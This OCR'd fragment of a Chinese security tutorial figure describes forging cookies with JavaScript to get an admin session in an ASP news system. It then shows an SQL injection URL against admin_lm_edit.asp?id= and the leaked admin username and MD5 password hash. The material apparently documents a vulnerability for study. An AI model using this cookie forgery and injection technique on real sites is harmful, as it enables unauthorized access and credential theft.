 制 利用Javascript语句伪造Cookies,请求
admin_chk.asp文件生成Session,最后访问
admin_lm_edit.asp文件,构造变量id进行注入。
具体步骤和语句如下,注入结果如图6 所示。
新建网页 1 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:81/news3.5/admin/admin_lm_edit.asp?id=1%20%41nd 转到 链接 »
修改新闻信息栏目
(1:admin:21232f297a57a5a743894a0e4a801fc3)的新闻数量是
栏目默认颜色 请选择
栏目名称 1:admin:21232f297a57a
图片新闻 不显示 当有图片时，在标题后显示[图]。